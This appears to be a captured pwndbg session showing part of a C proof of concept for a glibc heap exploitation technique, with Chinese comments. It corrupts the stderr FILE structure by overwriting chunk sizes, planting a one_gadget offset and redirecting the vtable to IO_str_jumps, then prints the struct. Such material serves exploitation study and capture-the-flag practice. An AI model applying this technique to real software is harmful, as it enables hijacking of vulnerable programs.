 56 printf("通过交换，往stderr_IO_buf_end填入libc地址");
57 free(stderr_IO_buf_end_B);
58 free(stderr_IO_buf_end_A);
59 *(__uint64_t *)stderr_IO_buf_end_A = stderr_IO_buf_end_A - 0x10;
60 stderr_IO_buf_end_A = malloc(0x14f0);
61 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1131;
62 free(stderr_IO_buf_end_A);
63 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1501;
64 malloc(0x14f0);
65
► 66 printf("使_IO_buf_base+_IO_buf_end=onegadget");
67 free(stderr_IO_buf_base);
68 *(__uint64_t *)stderr_IO_buf_base = 0x4becb;
69 malloc(0x14e0);
70
71 printf("确保_IO_write_ptr-_IO_write_base>_IO_buf_base+_IO_buf_end");
72 free(stderr_IO_write_ptr);
73 *(__uint64_t *)stderr_IO_write_ptr = 0x7fffffffffff;
74 malloc(0x14c0);
75
76 printf("改写vtable，指向IO_str_jumps-0x10");
77 __uint64_t IO_str_jumps = libc_base + 0x3e8350;
78 free(vtable);
79 *(__uint64_t *)vtable = IO_str_jumps - 0x10;
80 malloc(0x1620);
81
pwndbg> p (struct _IO_FILE_plus)*stderr
$5 = {
file = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x7ffff7a7f190 <__GI___default_morecore> "H\203\354\b至\a",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
_fileno = 2,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc2a0 <_IO_file_jumps>
}
pwndbg>